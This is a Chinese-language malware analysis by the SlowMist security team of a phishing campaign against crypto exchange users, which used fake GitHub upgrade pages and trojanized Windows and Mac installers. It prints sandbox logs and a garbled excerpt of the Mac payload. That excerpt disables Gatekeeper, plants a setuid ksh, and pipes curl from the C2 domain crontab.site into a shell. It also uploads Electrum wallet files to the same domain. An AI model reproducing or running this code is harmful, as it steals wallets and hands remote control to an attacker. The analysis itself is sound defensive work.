作者:爱上平顶山@慢雾安全团队
前言
近日,慢雾安全团队收到情报,有专业黑产团队针对交易所用户进行大规模邮件批量撒网钓鱼攻击。
钓鱼邮件跟随:

慢雾安全团队收到情报后,第一时间展开分析。
以下是详细分析过程:
攻击细节
我们点击投放目标页面:

从上图可以看到,针对Mac OS X / macOS / Windows不同系统都命名了下载链接;链接指向黑客木马文件放置位置。

于3天前,创建的账号,里面存在两个项目:
b *****。github.io
b **** t

上图样本“ Bi ****-Setup.exe”是Windows下的恶意文件。

“ index.html”是一个仿冒的升级提示页面,诱导用户升级下载。
详细分析
接下来我们对Windows端和Mac端分别进行分析:
1.Windows端:
下图为样本“ Bi ****-Setup.exe”数字签名:

(1)EXE文件基本信息
文件名称:B ****-KYC-Setup.exe
子文件信息:
script.txt / 877da6cdd4eb284e2d8887b24a24168c /未知
setup.exe / fe1818a5e8aed139a8ccf9f60312bb30 / EXE
WinSCP.exe / e71c39688fad97b66af3e297a04c3663 / EXE
(2)关键行为
行为描述:屏蔽窗口关闭消息
详情信息:hWnd = 0x00030336,文本= Deep Onion设置:已完成,ClassName =#32770
(3)进程行为
行为描述:创建本地线程
详情信息:
TargetProcess: %temp%****.exe, InheritedFromPID = 2000, ProcessID = 2888, ThreadID = 2948, StartAddress = 00405209, Parameter = 0001034ATargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3188, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3192, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3196, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3200, StartAddress = 00819BF4, Parameter = 0272E270TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3232, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3236, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3240, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3244, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3248, StartAddress = 008B9F7C, Parameter = 00000000TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3180, ThreadID = 3252, StartAddress = 00819BF4, Parameter = 0272E170TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3140, ThreadID = 3264, StartAddress = 009B8C28, Parameter = 026F4B90TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3164, ThreadID = 3280, StartAddress = 009B8C28, Parameter = 026F4C90TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3172, ThreadID = 3284, StartAddress = 009B8C28, Parameter = 026F4B90TargetProcess: WinSCP.exe, InheritedFromPID = 2888, ProcessID = 3120, ThreadID = 3352, StartAddress = 009B8C28, Parameter = 026F4B90
(4)行为描述:创建新文件进程
详情信息:
[0x00000c30] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ / log =“ winscp_documents.log” / loglevel = 0 / parameter“ C:Documents and SettingsAdministratorMy Documents”“ 09-06-2020-4:51:51_documents” [0x00000c44] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP。 exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ /log="winscp_appdata.log” / loglevel = 0 /参数“ C:Documents and SettingsAdministratorApplicationData“” 09-06-2020-4:51:51_appdata“ [0x00000c5c] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe,CmdLine =” C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP。可执行程序”/ ini = null /script="script.txt“ /log="winscp_localappdata.log” / loglevel = 0 /参数“ C:Documents and SettingsAdministratorLocal SettingsApplication Data”“ 09-06-2020-4:51:51_localappdata” [0x00000c64 ] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ / log =” winscp_onedrive.log“ / loglevel = 0 /参数” C:Documents and SettingsAdministratorOneDrive“” 09-06-2020-4:51:51_onedrive“ [0x00000c6c] ImagePath = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe,CmdLine =“ C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.exe” / ini = null /script="script.txt“ /log="winscp_pictures.log” / loglevel = 0 /参数“ C:Documents and SettingsAdministratorPictures“” 09-06-2020-4:51:51_pictures“
(5)文件行为
行为描述:创建文件
详情信息:
C:文档和设置管理员本地设置Temp si9.tmpC:文档和设置管理员本地设置Temp.nsis_filesWinSCP.exeC:文档和设置管理员本地设置Temp.nsis_filesscript.txtC:文档和设置管理员本地设置Temp.nsis_filessetup.exeC:文档和设置AdministratorLocalSetTempA .tmpSystem.dllC:文档和设置管理员应用程序Datawinscp.rndC:文档和设置管理员本地设置Temp.nsis_fileswinscp_appdata.logC:文档和设置管理员本地设置Temp.nsis_fileswinscp_onedrive.logC:文档和设置管理员本地设置Temp.nsis_fileslogsDocuments and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_pictures.logC:Documents and SettingsAdministratorLocalLocalsTemp.nsis_files ull
(6)行为描述:创建重组文件
详情信息:
C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe C:Documents and SettingsAdministratorLocalSettings syA.tmpSystem.dll
(7)行为描述:覆盖现有文件
详情信息:
C:Documents and SettingsAdministratorApplication Datawinscp.rndC:Documents and SettingsAdministratorLocal SettingsTemp.nsis_files ull
(8)行为描述:查找文件
详情信息:
FileName = C:Documents and SettingsFileName = C:Documents and SettingsAdministratorFileName = C:Documents and SettingsAdministratorLocal SettingsFileName = C:Documents and SettingsAdministratorLocal SettingsTempFileName = C:Documents and SettingsAdministratorLocal Settings \%temp%FileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp syA .tmpFileName = C:DOCUME〜1FileName = C:DOCUME〜1ADMINI〜1FileName = C:DOCUME〜1ADMINI〜1LOCALS〜1FileName = C:DOCUME〜1ADMINI〜1LOCALS〜1TempFileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_file = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.zh-CNFileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.zh-HansFileName = C:DOCUME〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWin = 〜1ADMINI〜1LOCALS〜1Temp.nsis_filesWinSCP.CHS
(9)行为描述:删除文件
详情信息:
C:Documents and SettingsAdministratorLocal SettingsTemp si9.tmpC:Documents and SettingsAdministratorLocalLocalTemp syA.tmp
(10)行为描述:修改文件内容
详情信息:
C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filesWinSCP.exe --->偏移量= 0C:Documents and SettingsAdministratorLocalLocalTemp.nsis_filesWinSCP.exe ---> Offset = 32768C:Documents and SettingsAdministratorLocalSettingsTemp.nsis_filesWinSCP.exe ---> Offset = 33203C: Documents and SettingsAdministratorLocal SettingsTemp.nsis_filesWinSCP.exe --->偏移= 65971C:Documents and SettingsAdministratorLocalLocalTemp.nsis_filesWinSCP.exe ---> Offset = 66905C:Documents and SettingsAdministratorLocalLocal SettingsTemp.nsis_filesscript.txt ---> Offset = 0C:Documents and Settings SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe --->偏移= 0C:文档和SettingsAdministrator本地SettingsTemp.nsis_filessetup.exe ---> Offset = 24146C:Documents和SettingsAdministratorLocal SettingsTemp.nsis_filessetup。exe --->偏移= 44980C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe --->偏移= 60884C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_filessetup.exe ---> Offset = 93652C:Documents and SettingsAdministratorLocal SettingsTemp syA.tmpSystem.dll --->偏移= 0C:Documents and SettingsAdministratorApplication Datawinscp.rnd --->偏移= 0C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_appdata.log ---> Offset = 0C:Documents and SettingsAdministratorLocalSetupTemp.nsis_fileswinscp_appdata.log --->偏移= 102Documents and SettingsAdministratorLocal SettingsTemp syA.tmpSystem.dll --->偏移= 0C:Documents and SettingsAdministratorApplication Datawinscp.rnd ---> Offset = 0C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_appdata.log ---> Offset = 0C:Documents and SettingsAdministratorApplication SettingsTemp.nsis_fileswinscp_appdata.log --->偏移= 102Documents and SettingsAdministratorLocal SettingsTemp syA.tmpSystem.dll --->偏移= 0C:Documents and SettingsAdministratorApplication Datawinscp.rnd ---> Offset = 0C:Documents and SettingsAdministratorLocal SettingsTemp.nsis_fileswinscp_appdata.log ---> Offset = 0C:Documents and SettingsAdministratorApplication SettingsTemp.nsis_fileswinscp_appdata.log --->偏移= 102
(11)网络行为
行为描述:建立到一个指定的专有连接
详情信息:
IP:**。138.40。**:128,SOCKET = 0x000001d0
IP:**。138.40。**:128,SOCKET = 0x000001cc
我们测试打开,自解压:

结果发现用于上传本地用户信息的FTP帐户密码,同时有一个正常的Electrum Installer文件,一旦用户安装后使用,在Electrum下输入的敏感信息将被发送到远程恶意FTP服务器接收。


2020年06月02日开始,已经有用户陆续中招。
2.Mac端:
(1)安装命令:

(2)脚本内容:



(3)恶意地址:https://github.com/deep-onion
(模拟知名项目https://deeponion.org/的Github地址https://github.com/deeponion)
恶意地址下也有两个项目:
deep-onion.github.io
钱包
https://github.com/deep-onion/deep-onion.github.io
此文件此处不做分析。
(4)Mac端
https://github.com/deep-onion/wallet
恶意文件是DeepOnion
执行恶意脚本后是一系列恶意操作,
如:
尝试{shell_exec(“ spctl --master-disable”); $ ksh = trim(shell_exec(“ which ksh”)); shell_exec(“ cp $ ksh $ homedir / .ksh”); shell_exec(“ cd $ homedir && chown root:wheel .ksh && chmod a + rwxs .ksh”); shell_exec(“ cd $ homedir && echo”#!/ bin / bash“> .strtp && echo” sleep 300“ >> .strtp && echo” curl http://crontab.site/?log=startup&key=startup&id=$id | $ homedir / .ksh“ >> .strtp && chown root:wheel .strtp && chmod a + x .strtp”); try {$ dir =“ $ homedir / .electrum / wallets”; 如果(file_exists($ dir)){$ files = scandir($ dir); foreach($ files as $ file){shell_exec(“ curl -s --data-binary” @ $ dir / $ file“ http://crontab.site/?log=startup&key=$file&
大致流程

通过以上一些列操作,从而盗取用户隐私信息。
备注:
C2信息:
crontab.site
邮箱alashanvinov@yandex.ru
phone_tag +7.9453949549
注册时间2020-04-20 17:47:03
过期时间2021-04-20 23:59:59
更新时间2020-04-20 17:47:04
慢雾建议
针对本次攻击事件慢雾安全团队建议:
认清官方邮箱后整理谨慎对待未知来源邮件里的链接与附件怀疑一切以“升级”,“账号异常”等理由的邮件对于需要处理但可疑的邮件内容,需要及时咨询专家
欢迎随时联系慢雾安全团队Team@slowmist.com


















